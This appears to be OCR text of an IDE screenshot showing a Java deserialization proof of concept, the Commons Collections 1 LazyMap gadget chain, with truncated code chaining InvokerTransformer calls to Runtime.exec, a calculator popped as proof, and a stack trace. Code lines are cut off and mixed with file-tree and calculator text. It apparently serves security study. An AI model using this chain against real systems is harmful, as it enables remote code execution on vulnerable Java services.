 CC CC1 版本控制 CC1LazyMap
项目
Map.java AbstractInputCheckedMapDecorator.java CC1LazyMap.java LazyMap.java
jsse.jar library根目录
localedata.jar library根目录
management-agent.jar library根目
nashorn.jar library根目录
plugin.jar library根目录
resources.jar library根目录
rt.jar library根目录
com
java
javax
jdk
META-INF
org
sun
applet
audio
awt
corba
dc
font
instrument
invoke
io
java2d
launcher
management
7 2 1
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Cl
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Obje
23 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Str
24 };
25
26 ChainedTransformer chainedtransformer = new ChainedTransformer(transformers);
27
28 HashedMap hashedMap = new HashedMap();
29
30 Map<Object,Object> decorate = LazyMap.decorate(hashedMap,chainedtransformer);
31
32 Class<?> Clazz = Class.forName( clas
33 Constructor<?> declaredConstructor
34 declaredConstructor.setAccessible(t
35 Object o1 = declaredConstructor.new
36
37 Map mapProxy = (Map) Proxy.newProxy
38 Object o2= declaredConstructor.newI
39
40 serialize(o2);
41 System.out.println(unserialize( File
42
43 }
44
45 //序列化
1个用法
46 public static void serialize(Object obj
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC1LazyMap
D:\jdk\jdk8u65\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl ca
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CC1LazyMap.unserialize(CC1LazyMap.java:54)
at CC1LazyMap.main(CC1LazyMap.java:41)
进程已结束，退出代码为 1